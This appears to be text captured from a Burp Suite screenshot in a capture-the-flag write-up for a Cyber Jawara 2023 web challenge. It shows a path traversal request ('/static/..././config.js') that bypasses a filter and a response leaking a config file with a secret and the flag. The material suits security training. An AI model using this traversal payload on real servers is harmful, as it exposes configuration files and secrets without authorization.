 Send
Cancel
Target: https
Request
Pretty Raw Hex
\n
1 GET /static/..././config.js HTTP/1.1
2 Host: static-web.ctf.cyberjawara.id
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://static-web.ctf.cyberjawara.id/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Priority: u=2
15 Connection: close
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 03 Dec 2023 01:33:43 GMT
4 Connection: close
5 Content-Length: 129
6
7 const secret = 'wWij1i23ejasdsdjvno2rnj123123';
8 const flag = 'CJ2023{1st_warmup_and_m1c_ch3ck}';
9
10 module.exports = {
secret, flag
}
Flag!
Search
0 highlights
Done